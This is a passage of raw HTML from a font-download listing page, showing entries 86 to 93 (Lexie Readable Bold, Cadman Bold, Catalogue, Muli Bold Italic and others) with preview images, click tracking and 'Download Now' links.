<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fundamental-Brigade-Regular.font" id="urlidd725541" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fundamental-Brigade-Regular.font">Fundamental  Brigade Regu font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid725541"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Lexie-Readable-Bold.font" id="urlidt323712" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="86. Lexie Readable Bold">86. Lexie Readable Bold</a>
						<div class="row align-items-center no-gutters" id="hfid323712" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lexie-Readable-Bold.font"  id="urlidi323712" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323712&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-BoldA.png" alt="Lexie Readable Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexie-Readable-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lexie-Readable-Bold.font" id="urlidd323712" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lexie-Readable-Bold.font">Lexie Readable Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323712"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Lexia-Readable-Bold.font" id="urlidt318974" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="87. Lexia Readable Bold">87. Lexia Readable Bold</a>
						<div class="row align-items-center no-gutters" id="hfid318974" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lexia-Readable-Bold.font"  id="urlidi318974" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318974&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-BoldA.png" alt="Lexia Readable Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lexia-Readable-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lexia-Readable-Bold.font" id="urlidd318974" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lexia-Readable-Bold.font">Lexia Readable Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318974"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_538Lyons-Rounded-Regular.font" id="urlidt322494" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="88. 538Lyons Rounded Regular">88. 538Lyons Rounded Regular</a>
						<div class="row align-items-center no-gutters" id="hfid322494" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_538Lyons-Rounded-Regular.font"  id="urlidi322494" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322494&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-RegularA.png" alt="538Lyons Rounded Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/3/FF_538Lyons-Rounded-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_538Lyons-Rounded-Regular.font" id="urlidd322494" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_538Lyons-Rounded-Regular.font">538Lyons Rounded Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322494"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Objectivity-Bold.font" id="urlidt583156" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="89. Objectivity-Bold">89. Objectivity-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid583156" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Objectivity-Bold.font"  id="urlidi583156" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583156&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-BoldA.png" alt="Objectivity-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/B/FF_Objectivity-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Objectivity-Bold.font" id="urlidd583156" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Objectivity-Bold.font">Objectivity-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583156"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_IndultaSemiSerif.font" id="urlidt326957" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="90. IndultaSemiSerif">90. IndultaSemiSerif</a>
						<div class="row align-items-center no-gutters" id="hfid326957" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_IndultaSemiSerif.font"  id="urlidi326957" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326957&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerifA.png" alt="IndultaSemiSerif Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerifA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerifA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerifa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerifa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerif0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerif01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_IndultaSemiSerifA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_IndultaSemiSerif.font" id="urlidd326957" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_IndultaSemiSerif.font">IndultaSemiSerif font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326957"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Cadman-Bold.font" id="urlidt583032" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="91. Cadman Bold">91. Cadman Bold</a>
						<div class="row align-items-center no-gutters" id="hfid583032" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cadman-Bold.font"  id="urlidi583032" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583032&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-BoldA.png" alt="Cadman Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cadman-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cadman-Bold.font" id="urlidd583032" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cadman-Bold.font">Cadman Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583032"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Catalogue.font" id="urlidt280236" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="92. Catalogue">92. Catalogue</a>
						<div class="row align-items-center no-gutters" id="hfid280236" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Catalogue.font"  id="urlidi280236" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=280236&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CatalogueA.png" alt="Catalogue Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CatalogueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CatalogueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cataloguea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cataloguea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catalogue0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catalogue01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CatalogueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Catalogue.font" id="urlidd280236" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Catalogue.font">Catalogue font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid280236"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Muli-Bold-Italic.font" id="urlidt488031" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="93. Muli Bold Italic">93. Muli Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid488031" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Muli-Bold-Italic.font"  id="urlidi488031" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488031&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-ItalicA.png" alt="Muli Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
